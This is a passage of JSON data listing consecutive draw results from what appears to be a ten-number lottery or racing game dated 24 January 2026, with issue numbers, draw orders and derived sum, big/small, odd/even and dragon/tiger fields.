05:55:33","preDrawIssue":33885293,"preDrawCode":"04,05,03,08,10,07,02,01,09,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 05:54:18","preDrawIssue":33885292,"preDrawCode":"03,06,02,08,07,01,09,10,05,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 05:53:03","preDrawIssue":33885291,"preDrawCode":"01,03,07,09,08,04,02,05,10,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 05:51:48","preDrawIssue":33885290,"preDrawCode":"10,04,01,08,09,03,05,06,07,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 05:50:33","preDrawIssue":33885289,"preDrawCode":"03,01,05,06,10,08,02,07,04,09","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 05:49:18","preDrawIssue":33885288,"preDrawCode":"09,07,10,03,06,04,05,02,01,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 05:48:03","preDrawIssue":33885287,"preDrawCode":"04,05,07,03,10,08,09,01,02,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 05:46:48","preDrawIssue":33885286,"preDrawCode":"10,07,01,04,02,08,05,03,09,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 05:45:33","preDrawIssue":33885285,"preDrawCode":"09,05,04,10,01,06,02,03,07,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 05:44:18","preDrawIssue":33885284,"preDrawCode":"02,03,09,08,10,06,01,04,05,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 05:43:03","preDrawIssue":33885283,"preDrawCode":"05,10,02,08,09,03,04,01,07,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 05:41:48","preDrawIssue":33885282,"preDrawCode":"03,04,01,10,07,08,05,06,09,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 05:40:33","preDrawIssue":33885281,"preDrawCode":"07,04,03,01,08,10,06,02,09,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 05:39:18","preDrawIssue":33885280,"preDrawCode":"06,05,04,02,10,03,08,07,01,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 05:38:03","preDrawIssue":33885279,"preDrawCode":"05,03,09,10,04,07,02,08,01,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 05:36:48","preDrawIssue":33885278,"preDrawCode":"09,07,02,05,04,08,01,10,03,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 05:35:33","preDrawIssue":33885277,"preDrawCode":"04,07,10,06,03,02,08,01,09,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 05:34:18","preDrawIssue":33885276,"preDrawCode":"01,07,05,06,03,10,02,09,08,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 05:33:03","preDrawIssue":33885275,"preDrawCode":"01,08,06,05,10,07,04,03,09,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 05:31:48","preDrawIssue":33885274,"preDrawCode":"02,06,01,07,05,10,09,08,04,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 05:30:33","preDrawIssue":33885273,"preDrawCode":"04,02,09,06,01,03,05,07,08,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 05:29:18","preDrawIssue":33885272,"preDrawCode":"07,06,02,03,10,04,09,05,08,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 05:28:03","preDrawIssue":33885271,"preDrawCode":"02,03,04,08,05,07,09,01,10,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 05:26:48","preDrawIssue":33885270,"preDrawCode":"08,02,03,01,06,07,09,04,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 05:25:33","preDrawIssue":33885269,"preDrawCode":"01,09,05,03,06,02,08,04,10,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 05:24:18","preDrawIssue":33885268,"preDrawCode":"09,01,06,02,08,05,03,04,07,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 05:23:03","preDrawIssue":33885267,"preDrawCode":"02,09,10,06,07,05,01,04,08,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 05:21:48","preDrawIssue":33885266,"preDrawCode":"08,09,01,07,10,02,03,05,06,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 05:20:33","preDrawIssue":33885265,"preDrawCode":"07,10,09,06,02,05,01,03,04,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 05:19:18","preDrawIssue":33885264,"preDrawCode":"05,04,03,08,01,02,06,07,10,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 05:18:03","preDrawIssue":33885263,"preDrawCode":"09,10,08,06,05,07,03,04,02,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 05:16:48","preDrawIssue":33885262,"preDrawCode":"05,04,06,01,09,10,02,03,08,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 05:15:33","preDrawIssue":33885261,"preDrawCode":"09,06,02,08,04,10,07,03,01,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 05:14:18","preDrawIssue":33885260,"preDrawCode":"09,03,01,10,05,02,04,07,06,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 05:13:03","preDrawIssue":33885259,"preDrawCode":"04,06,08,01,03,02,05,10,07,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 05:11:48","preDrawIssue":33885258,"preDrawCode":"05,03,08,02,09,04,01,06,10,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 05:10:33","preDrawIssue":33885257,"preDrawCode":"04,07,09,10,06,03,02,01,05,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 05:09:18","preDrawIssue":33885256,"preDrawCode":"06,03,09,01,07,05,04,02,10,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 05:08:03","preDrawIssue":33885255,"preDrawCode":"02,06,05,10,09,08,07,01,04,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 05:06:48","preDrawIssue":33885254,"preDrawCode":"07,01,03,02,04,06,05,09,08,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 05:05:33","preDrawIssue":33885253,"preDrawCode":"08,02,09,01,07,03,06,10,04,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 05:04:18","preDrawIssue":33885252,"preDrawCode":"09,06,05,02,03,04,07,01,10,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 05:03:03","preDrawIssue":33885251,"preDrawCode":"06,09,04,03,07,05,08,02,10,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 05:01:48","preDrawIssue":33885250,"preDrawCode":"07,05,03,06,01,04,08,02,09,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 05:00:33","preDrawIssue":33885249,"preDrawCode":"08,01,02,05,07,09,03,06,10,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 04:59:18","preDrawIssue":33885248,"preDrawCode":"01,08,03,10,07,09,06,04,05,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 04:58:03","preDrawIssue":33885247,"preDrawCode":"07,06,10,01,04,02,09,05,03,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 04:56:48","preDrawIssue":33885246,"preDrawCode":"01,05,07,09,08,02,03,10,06,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 04:55:33","preDrawIssue":33885245,"preDrawCode":"09,07,08,06,01,04,03,05,10,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 04:54:18","preDrawIssue":33885244,"preDrawCode":"01,03,04,09,07,02,06,08,05,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 04:53:03","preDrawIssue":33885243,"preDrawCode":"06,10,09,07,04,03,08,02,05,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 04:51:48","preDrawIssue":33885242,"preDrawCode":"01,05,02,03,06,04,09,07,10,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 04:50:33","preDrawIssue":33885241,"preDrawCode":"04,08,03,01,09,10,07,06,02,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 04:49:18","preDrawIssue":33885240,"preDrawCode":"10,04,09,05,08,06,03,07,02,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 04:48:03","preDrawIssue":33885239,"preDrawCode":"06,02,09,10,03,04,08,05,07,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 04:46:48","preDrawIssue":33885238,"preDrawCode":"03,01,06,08,05,07,10,02,09,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 04:45:33","preDrawIssue":33885237,"preDrawCode":"01,10,05,02,07,04,08,09,06,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 04:44:18","preDrawIssue":33885236,"preDrawCode":"08,03,02,10,07,09,06,05,01,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 04:43:03","preDrawIssue":33885235,"preDrawCode":"04,09,06,03,02,07,10,01,08,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 04:41:48","preDrawIssue":33885234,"preDrawCode":"02,07,10,08,05,01,04,03,09,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 04:40:33","preDrawIssue":33885233,"preDrawCode":"07,04,03,08,02,01,06,09,05,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 04:39:18","preDrawIssue":33885232,"preDrawCode":"01,06,03,04,02,05,09,07,10,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 04:38:03","preDrawIssue":33885231,"preDrawCode":"02,10,08,03,06,07,01,09,04,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 04:36:48","preDrawIssue":33885230,"preDrawCode":"04,06,01,02,07,05,08,09,03,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 04:35:33","preDrawIssue":33885229,"preDrawCode":"02,10,06,08,04,07,03,05,01,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 04:34:18","preDrawIssue":33885228,"preDrawCode":"03,04,10,01,07,06,05,08,02,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 04:33:03","preDrawIssue":33885227,"preDrawCode":"07,02,09,08,10,01,03,06,05,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 04:31:48","preDrawIssue":33885226,"preDrawCode":"07,03,08,02,05,04,06,09,01,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 04:30:33","preDrawIssue":33885225,"preDrawCode":"03,05,09,08,06,02,10,04,07,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 04:29:18","preDrawIssue":33885224,"preDrawCode":"03,06,05,10,04,01,08,02,07,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 04:28:03","preDrawIssue":33885223,"preDrawCode":"03,05,02,10,06,07,04,08,01,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 04:26:48","preDrawIssue":33885222,"preDrawCode":"05,01,02,10,03,09,06,04,07,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 04:25:33","preDrawIssue":33885221,"preDrawCode":"07,05,03,09,06,08,01,10,02,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 04:24:18","preDrawIssue":33885220,"preDrawCode":"03,04,08,06,09,05,01,07,10,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 04:23:03","preDrawIssue":33885219,"preDrawCode":"09,10,06,04,08,05,03,07,02,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 04:21:48","preDrawIssue":33885218,"preDrawCode":"05,02,10,04,06,08,07,01,09,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 04:20:33","preDrawIssue":33885217,"preDrawCode":"10,02,04,07,03,01,09,05,08,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 04:19:18","preDrawIssue":33885216,"preDrawCode":"03,02,05,08,07,10,04,06,01,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 04:18:03","preDrawIssue":33885215,"preDrawCode":"07,10,05,01,06,09,08,03,02,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 04:16:48","preDrawIssue":33885214,"preDrawCode":"01,02,05,08,06,07,10,04,09,03","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 04:15:33","preDrawIssue":33885213,"preDrawCode":"01,09,03,06,07,02,04,05,08,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 04:14:18","preDrawIssue":33885212,"preDrawCode":"09,02,01,10,03,06,07,04,08,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 04:13:03","preDrawIssue":33885211,"preDrawCode":"05,04,10,02,01,03,09,06,08,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 04:11:48","preDrawIssue":33885210,"preDrawCode":"07,01,08,06,03,05,09,10,02,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 04:10:33","preDrawIssue":33885209,"preDrawCode":"01,08,04,07,09,02,06,03,05,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 04:09:18","preDrawIssue":33885208,"preDrawCode":"03,07,04,01,10,08,09,02,05,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 04:08:03","preDrawIssue":33885207,"preDrawCode":"10,02,04,03,07,08,09,06,05,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 04:06:48","preDrawIssue":33885206,"preDrawCode":"01,09,05,03,06,02,10,04,08,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 04:05:33","preDrawIssue":33885205,"preDrawCode":"08,03,02,09,04,01,06,07,05,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 04:04:18","preDrawIssue":33885204,"preDrawCode":"06,09,04,07,05,10,08,03,01,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 04:03:03","preDrawIssue":33885203,"preDrawCode":"08,09,10,05,02,06,01,07,04,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 04:01:48","preDrawIssue":33885202,"preDrawCode":"05,04,07,08,09,10,01,02,06,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 04:00:33","preDrawIssue":33885201,"preDrawCode":"04,08,10,07,05,09,03,02,01,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:59:18","preDrawIssue":33885200,"preDrawCode":"04,07,06,01,09,03,08,02,05,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:58:03","preDrawIssue":33885199,"preDrawCode":"02,03,09,08,01,06,10,07,04,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:56:48","preDrawIssue":33885198,"preDrawCode":"08,07,04,02,05,09,03,06,01,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:55:33","preDrawIssue":33885197,"preDrawCode":"04,09,03,02,05,01,08,10,07,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:54:18","preDrawIssue":33885196,"preDrawCode":"01,08,05,04,07,09,03,10,02,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:53:03","preDrawIssue":33885195,"preDrawCode":"05,03,01,08,04,07,09,06,10,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:51:48","preDrawIssue":33885194,"preDrawCode":"01,08,03,10,02,07,09,04,05,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:50:33","preDrawIssue":33885193,"preDrawCode":"07,08,01,04,02,03,05,06,09,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:49:18","preDrawIssue":33885192,"preDrawCode":"02,08,04,05,07,01,06,10,03,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:48:03","preDrawIssue":33885191,"preDrawCode":"06,09,01,10,04,07,08,05,03,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 